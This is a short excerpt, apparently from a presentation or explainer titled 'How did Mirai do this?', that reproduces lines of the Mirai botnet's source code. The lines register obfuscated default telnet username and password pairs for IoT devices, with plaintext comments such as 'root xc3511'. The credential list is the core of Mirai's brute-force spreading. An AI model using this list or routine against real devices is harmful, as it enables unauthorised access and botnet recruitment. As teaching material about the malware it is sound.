 HOW DID MIRAI DO THIS?
123 // Set up passwords
124 add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x41\x11\x17\x13\x13", 10); // root xc3511
125 add_auth_entry("\x50\x4D\x4D\x56", "\x54\x4B\x58\x5A\x54", 9); // root vizxv
126 add_auth_entry("\x50\x4D\x4D\x56", "\x43\x46\x4F\x4B\x4C", 8); // root admin
127 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C", 7); // admin admin
128 add_auth_entry("\x50\x4D\x4D\x56", "\x1A\x1A\x1A\x1A\x1A\x1A", 6); // root 888888
129 add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x4F\x4A\x46\x4B\x52\x41", 5); // root xmhdipc
130 add_auth_entry("\x50\x4D\x4D\x56", "\x46\x47\x44\x43\x57\x4E\x56", 5); // root default
131 add_auth_entry("\x50\x4D\x4D\x56", "\x48\x57\x43\x4C\x56\x47\x41\x4A", 5); // root juantech
132 add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17\x14", 5); // root 123456
133 add_auth_entry("\x50\x4D\x4D\x56", "\x17\x16\x11\x10\x13", 5); // root 54321
134 add_auth_entry("\x51\x57\x52\x52\x4D\x50\x56", "\x51\x57\x52\x52\x4D\x50\x56", 5); // support support
135 add_auth_entry("\x50\x4D\x4D\x56", "", 4); // root (none)
136 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x52\x43\x51\x51\x55\x4D\x50\x46", 4); // admin password
137 add_auth_entry("\x50\x4D\x4D\x56", "\x50\x4D\x4D\x56", 4); // root root
138 add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17", 4); // root 12345
139 add_auth_entry("\x57\x51\x47\x50", "\x57\x51\x47\x50", 3); // user user
140 add_auth_entry("\x43\x46\x4F\x4B\x4C", "", 3); // admin (none)
141 add_auth_entry("\x50\x4D\x4D\x56", "\x52\x43\x51\x51", 3); // root pass
142 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C\x13\x10\x11\x16", 3); // admin admin1234
143 add_auth_entry("\x50\x4D\x4D\x56", "\x13\x13\x13\x13", 3); // root 1111
144 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x51\x4F\x41\x43\x46\x4F\x4B\x4C", 3); // admin smcadmin
145 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x13\x13\x13\x13", 2); // admin 1111
146 add_auth_entry("\x50\x4D\x4D\x56", "\x14\x14\x14\x14\x14\x14", 2); // root 666666
147 add_auth_entry("\x50\x4D\x4D\x56", "\x52\x43\x51\x51\x55\x4D\x50\x46", 2); // root password
148 add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16", 2); // root 1234